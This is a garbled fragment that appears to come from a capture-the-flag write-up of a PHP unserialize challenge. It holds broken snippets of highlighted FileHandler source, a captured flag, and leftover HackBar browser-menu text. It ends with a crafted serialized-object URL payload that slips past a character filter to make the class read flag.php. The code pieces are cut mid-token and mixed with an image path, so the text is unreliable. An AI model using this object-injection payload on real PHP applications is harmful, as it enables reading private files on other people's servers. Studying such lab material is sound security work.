 </span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$s</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
<span style="color: #0000BB">__destruct</span><span style="color: #007700">()&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$this</span><span style="color: #007700
#0000BB">op&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #DD0000">"2"</span><span style="color: #007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
"color: #007700">-&gt;</span><span style="color: #0000BB">op&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"1"</span><span style="color: #007700">;<br />&nbsp;&
"color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">content&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">""</span
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">process</span><span style="color: #007700"
<br />function&nbsp;</span><span style="color: #0000BB">is_valid</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nb
<span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">0</span><span style="color: #007700">;&nbsp;</span><span style="color: #0000BB">$i&nbsp;</span><span style="color: #007700">&lt;&n
<span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">);&nbsp;</span><span style="color: #0000BB">$i</span><span style="color: #007700">++)<br />&nbsp;&nb
"color: #0000BB">ord</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">[</span><span style="color: #0000BB">$i</span><span style="color: #0077
#0000BB">32&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">ord</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style
"color: #007700">])&nbsp;&lt;=&nbsp;</span><span style="color: #0000BB">125</span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&n
<span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">true</span><span style="color: #007700">;<br />}<br /><br />if(isset(</span><span style="color: #0000BB
"color: #DD0000">'str'</span><span style="color: #007700">}))&nbsp;{<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;(strin
"color: #007700">[</span><span style="color: #DD0000">'str'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">is_valid</span><span style="color: #007700">
"color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$obj&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB
(</span><span style="color: #0000BB">$str</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /></span>
3 </span>
4 </code>[Result]: <br><?php $flag='flag{1dd35eaa-bc4e-45db-9f00-e0fdcd65ca2d}';
5
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a859fbac-2fcb-4326-ae06-8be883733cd0.node3.buuoj.cn/?str=O:11:%22FileHandler%22:3:{S:5:%22\00*\00op%22;i:2;S:11:%22\00*\00filename%22;s:8:%22flag.php%22;S:10:%22\00*\00content%22;N;}